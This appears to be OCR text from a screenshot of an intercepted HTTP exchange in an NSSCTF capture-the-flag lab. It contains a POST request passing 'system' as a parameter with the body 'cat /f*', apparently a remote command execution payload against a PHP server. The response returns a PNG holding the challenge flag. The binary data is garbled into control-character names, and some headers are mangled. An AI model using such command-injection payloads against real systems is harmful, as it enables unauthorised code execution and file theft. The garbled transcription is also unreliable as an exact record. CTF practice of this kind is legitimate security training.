 POST /images/1.png?0=system HTTP/1.1
Host ? : node1.anna.nssctf.cn:28201
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751842795,1751872913,
1751874456,1751958911; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1751958911;
HMACCOUNT=DF268287540F8F25
Content-Type: application/x-www-form-urlencoded
1=cat /f*
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jul 2025 08:43:42 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Type: image/png text/html; charset=UTF-8
7 Content-Length: 238
8
9 �PNG
10 SUB
11 NULNULNUL
12 IHDRNULNULNUL NULNULNUL BS STXNULNULNUL�CAN��NULNULNUL→ pHYsNULNUL SO�NULNUL SO�SOH�
+SO ESCNULNULNUL`IDATH�c\NSSCTF{67c75d8d-d455-409f-bf8e-a85584d0ccbf}
13 NSSCTF{67c75d8d-d455-409f-bf8e-a85584d0ccbf}X����s^7�����~_�
�'���า_�ACK|�00cﮔg��=ESC�2��Q0
14 F�(CANENQ�`DC4��Q0
15 �
16 NULNUL��ESCSTXBELx
17 FF NULNULNULNULIEND�B`�
远端地址:127.0.0.1:7897; 响应时
间:135ms; 总耗时:142ms; URL:htt
p://node1.anna.nssctf.cn:28...